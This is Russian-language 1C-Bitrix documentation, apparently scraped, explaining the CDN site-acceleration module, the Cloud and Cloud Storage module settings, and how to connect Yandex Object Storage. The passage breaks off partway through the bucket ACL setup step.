 [/di].
[/di].

Подробнее...[/di] можно указывать период времени, который будет использован для расчета и отображения информации на странице Инспектор сайтов (Настройки > Облако 1С-Битрикс > Инспектор сайтов).
Документация по теме
Ускорение сайта CDN
Ускорение сайта (CDN)
Новый модуль Ускорение сайта (CDN) доступен с версии 12. Он позволяет загружать весь статический контент вашего сайта (картинки, файлы стилей css, скрипты js) через сеть дистрибуции контента ([ds]Content Delivery Network или Content Distribution Network, CDN[/ds][di]
Сеть доставки (и дистрибуции) содержимого (англ. Content Delivery Network или Content Distribution Network, CDN) — географически распределённая сетевая инфраструктура, позволяющая оптимизировать доставку и дистрибуцию содержимого конечным пользователям в сети Интернет. Использование контент-провайдерами CDN способствует увеличению скорости загрузки интернет-пользователями аудио-, видео-, программного, игрового и других видов цифрового содержимого в точках присутствия сети CDN.
Подробнее...[/di]).
Для пользователя это значит, что значительная часть ресурсов сайта загружается с ближайшего к нему сервера. Это позволяет увеличить скорость загрузки страниц в несколько раз.
Также подключение CDN снижает количество подключений и нагрузку непосредственно на сервера сайта. Так как всё статическое содержимое загружается пользователю не напрямую с ваших основных серверов, а с узлов CDN, которые умеют очень эффективно кэшировать контент.
Все современные браузеры имеют лимит на количество одновременных соединений к одному домену (обычно - не более 6). Таким образом, даже если ваш сервер может отдавать страницы с максимальной скоростью, а скорость клиентского подключения достаточно высока, все равно загрузка всех элементов страницы (картинок, скриптов, файлов стилей) будет осуществляться максимум в 6 потоков.
При включении модуля Ускорение сайта (CDN) ссылки заменяются на разные домены, и уже лишь каждый отдельный домен имеет ограничение на число соединений. Их же реальное максимальное число становится в несколько раз больше (по числу доменов, с которых осуществляется загрузка файлов).
Подробнее про условия использования сервиса смотрите на сайте.
Ускорение сайта CDN не работает в паре с технологией [ds]Композитный сайт[/ds][di]Скорость отображения страниц сайта, создаваемых с помощью CMS, на данный момент - одна из основных проблем сайтостроения. От этой скорости многое зависит. Современного пользователя уже не устраивают страницы, открывающиеся более 1 секунды, он предпочтёт более быстрые сайты конкурентов.
В Bitrix Framework есть своя технология ускорения открытия страницы: Композитный сайт.
Подробнее ...[/di]. Вам придётся выбирать либо Ускорение, либо Композитный сайт.
Схема работы
Схема работы CDN при подключении одного сайта выглядит примерно так:

После включения поддержки CDN ссылки на статические файлы сайта (картинки, файлы стилей css, скрипты js) будут заменены. Вместо локальных URL'ов будут использоваться служебные имена серверов сети CDN.
Каждое обращение любого посетителя сайта к статическому контенту направляется на ближайший к нему узел CDN. При первом обращении нужные файлы загружаются с исходного сайта или специально для этого выделенного узла, а при последующих обращениях они будут отдаваться из кеша сервера CDN.
Размещение контента на многих серверах CDN и отдача его посетителям из ближайшей к нему точки сокращает сетевой маршрут передачи данных и делает загрузку сайта быстрее с точки зрения пользователя.
/bitrix и /upload.
|
Частые вопросы
|
|---|
Ускорение отключается. Сам сайт продолжает работать. Модуль "Ускорение сайта (CDN)" всегда формирует ссылки на файлы с уникальным идентификатором, который изменится при изменении файла. Таким образом, узлы CDN всегда будут отдавать актуальный контент. С точки зрения пользователя никаких дополнительных действий не требуется. Работайте с контентом сайта привычным для вас образом. Сразу окажется в CDN. Обратите внимание, у всех файлов в облаке после параметра идет число - это дата изменения. Мы просто вставляем дату модификации и CDN построен так, что он считает это разными файлами. Т.е. вам не нужно скидывать кеш CDN, он будет всегда актуальным. А старые файлы со временем удалятся.
Когда изменяется картинка в шаблоне сайта, то в файле стиля им надо добавить метку времени возле ссылки на картинку. Пример: Это разные виды ускорения работы сайта. Двухуровневая конфигурация (Front-End + Back-End) стабилизирует сервер по нагрузке. CDN - ускоряет загрузку контента браузером путем распределения по доменам и географически близким узлам. Технологии не противоречат друг другу, а взаимно дополняют. CDN не может являться заменой двухуровневой системе. К тому же CDN имеет ограничения: |
Документация по теме
Настройки CDN
|
|
Настройка сервиса |
Включение и настройки сервиса Ускорение сайта CDN осуществляются на странице Настройки > Облако 1С-Битрикс > Ускорение сайта (CDN).
На закладке Ускорение производится непосредственное включение сервиса.
Опция Оптимизировать ресурсы предполагает обращение к оптимальному по загруженности серверу, а также оптимальное использование дискового пространства и связующих каналов сети
После включения поддержки CDN ссылки на статические файлы сайта (картинки, файлы стилей css, скрипты js) будут заменены. Вместо локальных URL'ов будут использоваться служебные имена серверов сети CDN. При этом не потребуется вносить никакие изменения в DNS и не нужно заботиться о сбросе кеша CDN при обновлении файлов.
На закладке Что ускорять можно указать, для каких статических файлов публичной части сайта будет включена поддержка CDN.

При отмеченной опции Контент сайта будет производиться загрузка в сеть CDN файлов, расположенных в папке /upload.
На закладке Сайты можно указать, для каких сайтов загружать ресурсы и делать замену ссылок. Например, при использовании многосайтовости.

Отдельно можно указать, чтобы производилась загрузка статических файлов административного раздела.
На закладке Дополнительно можно указать альтернативный источник оригинальных файлов, откуда забирают контент узлы CDN. По умолчанию используется адрес основного сайта. Это может быть полезно, например, в случае использования разных доменов (многосайтовости). Также укажите протокол HTTPS, если он вами используется.

http://. Написание домена сайта в этом поле должно совпадать с тем, что выводится на странице странице проверки лицензионного ключа.
|
Если возникли проблемы при подключении CDN
|
|---|
|
Случается, что при подключении CDN происходят ошибки. Это могут быть:
или другие. Они могут возникать, если:
В таких случаях мы рекомендуем:
|
Облако 1С-Битрикс - настройки модуля
|
|
Настройка модуля |
Для настройки модуля Облако 1С-Битрикс перейдите на страницу Настройки > Настройка Продукта > Настройки модулей > Облако 1С-Битрикс:
На вкладке Настройки указывается период времени, который будет использован для расчета и отображения информации на странице Инспектор сайтов (Настройки > Облако 1С-Битрикс > Инспектор сайтов).
На вкладке Доступ настраиваются права доступа к модулю Облачные хранилища для групп пользователей. Работа на вкладке аналогична таковой для модуля Веб-формы.

Документация по теме: |
Облачные хранилища
Модуль Облачные хранилища позволяет перенести хранение файлов вашего сайта вместо корпоративного сервера в "облако".
Что такое облачные хранилища
Что такое облачное хранилище
Облачное хранилище — это вариант хранения данных - недорогой, очень распространенный и уже привычный многим пользователям Интернета, особенно мобильного. Данные хранятся на многочисленных серверах, расположенных в сети. Причем физически и географически они могут находиться весьма удалённо друг от друга, вплоть до разных континентов. А с точки зрения клиента, его файлы лежат где-то на одном большом виртуальном сервере и доступны везде, где есть интернет. Доступ к ним предоставляется провайдером, поставщиком таких услуг.
Модуль Облачные хранилища позволяет перенести хранение файлов вашего сайта вместо корпоративного сервера в [ds]"облако"[/ds][di]Список провайдеров, доступных для подключения:
- Amazon Simple Storage Service;
- Google Storage;
- OpenStack Object Storage;
- Rackspace Cloud Files;
- Clodo.ru;
- Selectel;
- HotBox;
- Yandex Object Storage;
- S3 compatible storage – другие S3-совместимые хранилища.
Подробнее...[/di].
Выгоды от использования облачных хранилищ
- Сокращение расходов. Размещение данных "в облаках" намного дешевле стандартного хранения.
- Доступность данных. Ваши данные всегда доступны для клиентов, независимо от их местонахождения.
- Скорость доставки контента. Почти все провайдеры облачных хранилищ предлагают клиентам CDN (Content Delivery Network или Content Distribution Network — географически распределённая сетевая инфраструктура, позволяющая оптимизировать доставку и дистрибуцию контента конечным пользователям в сети Интернет).
- Снижение нагрузки на сервера. Даже при одновременном подключении к вашему сайту множества пользователей с разных устройств, процессы на вашем веб-сервере не будут тормозить. Т.к. отдачей статики заняты "облака", то снижается и нагрузка на диск.
- Защита от потери данных. Даже если что-то случится с вашим корпоративным веб-сервером, то файлы не потеряются, если выбрать тарифный план с соответствующей гарантией.
Документация по теме
Облачные хранилища - настройка модуля
|
|
Настройка модуля |
Для настройки модуля Облачные хранилища перейдите на страницу Настройки > Настройка Продукта > Настройки модулей > Облачные хранилища:
На вкладке Настройки указывается, следует ли Записывать 404 ошибки на перемещенных в облака файлах в журнал событий.
На вкладке Доступ настраиваются права доступа к модулю Облачные хранилища для групп пользователей. Работа на вкладке аналогична таковой для модуля [ds]Веб-формы.[/ds][di]
На вкладке Доступ указывается уровень доступа к настройкам форм и результатам заполнения.
Чтобы добавить право доступа для какой-либо группы пользователей, нажмите ссылку Добавить право доступа. В противном случае ко всем группам пользователей, кроме администраторов, будет применено право доступа По умолчанию.
Подробнее...[/di]

Документация по теме: |
Создание подключения
Модуль Облачные хранилища позволяет перенести хранение файлов разных модулей в облачные хранилища. Например, можно настроить, что изображения, загружаемые посетителями сайта в блог, будут автоматически сохраняться в "облаке".
Создание и просмотр подключений |
Список всех подключений к облачным хранилищам находится на странице Облачные хранилища (Настройки > Облачные хранилища). В таблице можно увидеть, активно ли подключение, сколько файлов в нём расположено и какого объема и т.д.

Здесь же можно создать новое подключение, нажав кнопку ![]() . На вкладке Подключение задаются основные параметры:
. На вкладке Подключение задаются основные параметры:

- В поле Провайдер выберите поставщика услуг облачного хранения данных.
Список провайдеров, доступных для подключения
- Amazon Simple Storage Service от Amazon;
- Google Storage от Google;
- OpenStack Object Storage (swift);
- Rackspace Cloud Files;
- Clodo.ru;
- Selectel;
- HotBox от Mail.ru;
- Yandex Object Storage от Yandex;
- S3 compatible storage – другие S3-совместимые хранилища.
В зависимости от вашего выбора следующие поля в форме будут отличаться:
- Поле Регион предназначено для выбора желаемого географического местоположения дата-центра. Но для некоторых провайдеров Регион устанавливается по умолчанию и его нельзя изменить. Например, для HotBox установлен домен hb.cldmail.ru
- Поле Всегда использовать протокол http можно активировать только для провайдеров OpenStack Object Storage и Rackspace Cloud Files
- Для провайдеров Amazon Simple Storage Service и Google Storage под полями расположена краткая инструкция по подключению
- Параметры доступа Ключ доступа, Секретный ключ, Идентификатор проекта, Имя сервера (API host) и др. заполняются данными, которые вы получаете на сайте провайдера
- В поле Контейнер укажите название [dw]контейнера[/dw][di]Контейнер - логическая структура облачного хранилища[/di], которое потом позволит идентифицировать его. По умолчанию в поле уже указано уникальное название. Для каждого подключения создается отдельный контейнер.
- Опция Только для чтения позволяет производить с контейнером только операции чтения. При отмеченной опции новые файлы будут сохраняться не в контейнере, а на хостинге с проектом.
- При желании можно указать Каноническое имя домена (CNAME), что позволит вместо ссылки вида
c123456.r78.bc9.rackcdn.com/blog/avatar/logo.pngполучитьupload.mysite.com/blog/avatar/logo.png.Важно! Поле Каноническое имя домена предназначено для разработчиков и служит для налаживания более [ds]эффективной[/ds][di] Сеть доставки (и дистрибуции) содержимого (англ. Content Delivery Network или Content Distribution Network, CDN) — географически распределённая сетевая инфраструктура, позволяющая оптимизировать доставку и дистрибуцию содержимого конечным пользователям в сети Интернет. Использование контент-провайдерами CDN способствует увеличению скорости загрузки интернет-пользователями аудио-, видео-, программного, игрового и других видов цифрового содержимого в точках присутствия сети CDN.
Подробнее...[/di] раздачи контента клиентам. Требуются дополнительные сторонние настройки и соответствующие навыки.
На вкладке Правила настройте правила, по которым будет происходить отбор файлов для загрузки в облачное хранилище:

- В колонке Список модулей укажите [dw]названия модулей[/dw][di] <
 [/di], данные которых будут загружаться в "облако". Например:
[/di], данные которых будут загружаться в "облако". Например: iblock, advertising. Если оставить поле пустым, то под действие правила попадают файлы любых модулей. - В колонке Список расширений укажите расширения файлов для хранения в облачном хранилище. Например:
gif, png, jpeg, jpg. Если поле не заполнено, то под действие правила подпадают статические файлы с любым расширением. Список является нечувствительным к регистру. - В колонке Список размеров укажите размеров файлов. Допустимо использовать суффиксы, такие как: K, M или G. Так же возможно задавать диапазоны размеров. Например:
1K-1M, 2.3M-. Если поле не заполнено, то под действие правила подпадают файлы любого размера.
Нажмите кнопку Сохранить.
Новый контейнер появится в списке на странице Облачные хранилища (Настройки > Облачные хранилища) сразу после подключения. Вновь загружаемые файлы автоматически будут сохраняться в "облако". Ссылки на файлы будут также автоматически формироваться с учетом их расположения в "облаке".
- В случае неудачного подключения текст ошибки, отображаемой на странице, выдается самим провайдером, то есть сервисом облачного хранения файлов.
- Если Облачное хранилище планируется использовать только как место хранения резервных копий, то рекомендуется не создавать правила и удалить единственное пустое правило, создаваемое по умолчанию.
Подключение облачного хранилища на примере Yandex Object Storage
Рассмотрим подробнее [ds]процесс подключения облачного хранилища[/ds][di]
Модуль Облачные хранилища позволяет перенести хранение файлов разных модулей в облачные хранилища. Например, можно настроить, что изображения, загружаемые посетителями сайта в блог, будут автоматически сохраняться в "облаке".
Подробнее...[/di] на примере [ds]Yandex Object Storage[/ds][di]
Сервис Yandex Object Storage — это универсальное масштабируемое решение для хранения данных. Оно подходит как для высоконагруженных сервисов, которым требуется надежный и быстрый доступ к данным, так и для проектов с невысокими требованиями к инфраструктуре хранения.
Подробнее...[/di].
Действия на стороне Yandex Object Storage
Прежде всего необходимо зарегистрироваться на сайте сервиса Yandex Object Storage.
- Создайте [ds]сервисный аккаунт[/ds][di]
Сервисный аккаунт — аккаунт, от имени которого программы могут управлять ресурсами в Yandex.Cloud.

Подробнее...[/di] согласно [ds]инструкции[/ds][di] Перед началом работ:
На странице биллинга убедитесь, что у вас подключен платежный аккаунт и он находится в статусеACTIVEилиTRIAL_ACTIVE. Если платежного аккаунта нет, создайте его.
Подробнее...[/di]:
- Укажите имя аккаунта.
Примечание: Имя нового аккаунта может содержать строчные буквы латинского алфавита, цифры и дефисы. Первый символ должен быть буквой. Последний символ не должен быть дефисом. Допустимая длина — от 3 до 63 символов.
- При желании можно задать [ds]роль[/ds][di]
Роль — это набор разрешений, который определяет допустимые операции с ресурсами в Yandex.Cloud.
Подробнее...[/di] (не обязательно).
- Укажите имя аккаунта.
- Далее необходимо создать ключ доступа. Кликните по созданному [dw]сервисному аккаунту[/dw][di]
 [/di] и нажмите кнопку [dw]Создать новый ключ[/dw][di]
[/di] и нажмите кнопку [dw]Создать новый ключ[/dw][di]
 [/di], выберите пункт [dw]Создать статический ключ доступа.[/dw][di]
[/di], выберите пункт [dw]Создать статический ключ доступа.[/dw][di]
 [/di]
[/di]
Добавьте [dw]описание[/dw][di]
 [/di] и нажмите кнопку Создать. В открывшемся окне отобразятся сгенерированные идентификатор ключа (Ключ доступа) и секретный ключ:
[/di] и нажмите кнопку Создать. В открывшемся окне отобразятся сгенерированные идентификатор ключа (Ключ доступа) и секретный ключ: Важно! Необходимо сохранить идентификатор и ключ. После закрытия диалога значение ключа будет недоступно.
Важно! Необходимо сохранить идентификатор и ключ. После закрытия диалога значение ключа будет недоступно. - Теперь осталось создать контейнер ([ds]бакет[/ds][di]
Логическая сущность, которая помогает организовать хранение объектов.
Подробнее...[/di]).В дашборде нужного каталога выберите сервис Object Storage:
Нажмите кнопку [dw]Создать бакет[/dw][di]
 [/di] и заполните [dw]поля открывшейся формы.[/dw][di]
[/di] и заполните [dw]поля открывшейся формы.[/dw][di]

Подробнее о настройках бакета... [/di]Далее нужно привязать созданный бакет к сервисному аккаунту. В списке действий (иконка-троеточие справа от названия бакета) выберите пункт [dw]ACL бакета.[/dw][di]
 [/di]
[/di] Откорректируйте настройки:

- В качестве пользователя выберите созданный ранее сервисный аккаунт;
- В уровне доступа укажите FULL_CONTROL;
- Нажмите кнопку Добавить, а затем [dw]сохраните изменения[/dw][di]
